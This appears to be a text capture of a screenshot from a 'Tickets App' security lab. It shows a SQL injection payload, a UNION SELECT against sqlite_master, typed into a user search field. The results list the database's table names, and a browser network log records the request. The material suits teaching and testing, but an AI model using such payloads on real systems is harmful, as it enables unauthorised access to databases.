 Tickets App
Dashboard
Username: ahmed
Admin Privileges: True
Logout
Search for Users
N SELECT 1, name, 3, 4 FROM sqlite_master WHERE type='table'--
Search
Username Admin Privileges
admin Yes
settings Yes
sqlite_sequence Yes
users Yes
ahmed No
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET tickets-app-user-28dde2... search?name=' UNION SELECT 1, name, 3, 4 FROM sqlite_master WHERE type= jquery-3.6.0.min.js:2 (xhr) json 515 B 351 B 76 ms
1 request 351 B / 515 B transferred Finish: 76 ms